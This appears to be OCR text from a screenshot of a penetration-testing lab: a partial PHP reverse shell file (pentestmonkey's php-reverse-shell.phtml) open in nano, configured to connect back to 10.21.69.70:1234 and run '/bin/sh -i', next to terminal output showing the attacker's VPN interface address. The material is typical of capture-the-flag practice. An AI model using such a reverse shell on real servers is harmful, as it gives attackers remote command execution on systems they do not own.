 GNU nano 7.2 php-reverse-shell.phtml Modified
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE u>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely a>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.69.70';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
[ line  53/193 (27%), col 17/17 (100%), char 2202/5493 (40%) ]
^H Help ^O Read File ^R Replace ^V Paste ^G Go To Line ^Y Redo
^X Exit ^F Where Is ^K Cut ^T Execute ^Z Undo M-A Set Mark
Parrot Terminal
File Edit View Search Terminal Help
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gro
up default qlen 1000
link/ether 00:0c:29:4e:67:8c brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.96.129/24 brd 192.168.96.255 scope global dynamic noprefixroute
ens33
valid_lft 1348sec preferred_lft 1348sec
inet6 fe80::ce5a:8fec:d002:a276/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
UNKNOWN group default qlen 500
link/none
inet 10.21.69.70/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::47ed:9354:6fcf:ad7b/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌─[fauzto@parrot]─[~]
└──╼ $